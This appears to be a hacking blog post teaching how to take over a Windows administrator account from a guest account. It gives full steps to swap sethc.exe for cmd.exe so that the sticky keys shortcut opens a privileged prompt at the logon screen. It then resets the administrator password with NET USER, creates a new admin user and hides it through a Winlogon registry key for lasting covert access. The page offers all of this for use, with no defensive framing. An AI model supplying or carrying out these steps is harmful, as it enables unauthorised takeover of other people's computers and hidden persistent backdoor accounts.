Press shift key 5 times and the sticky key dialog shows up.This works even at the logon screen. But If we replace the sethc.exe which is responsible for the sticky key dialog,with cmd.exe, and then call sethc.exe by pressing shift key 5 times at logon screen,we will get a command prompt with administrator privilages because no user has logged on. From there we can hack the administrator password,even from a guest account.
Prerequisites
Guest account with write access to system 32.
Here is how to do that -
Go to C:/windows/system32Copy cmd.exe and paste it on desktoprename cmd.exe to sethc.exeCopy the new sethc.exe to system 32,when windows asks for overwriting the file,then click yes.
Now Log out from your guest account and at the user select window,press shift key 5 times.
Instead of Sticky Key confirmation dialog,command prompt with full administrator privileges will open.
Now type “ NET USER ADMINISTRATOR aaa” where “aaa” can be any password you like and press enter.
You will see “ The Command completed successfully” and then exit the command prompt and login into administrator with your new password.
Congrats You have hacked admin from guest account.
Further..
Also, you can further create a new user at the command prompt by typing “NET USER XERO /ADD” where “XERO” is the username you would like to add with administrator privileges. Then hide your newly created admin account by -
Go to registry editor and navigate to this key
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\UserList]
Here create a new DWORD value, write its name as the “user name” that u created for your admin account and live with your admin account forever :)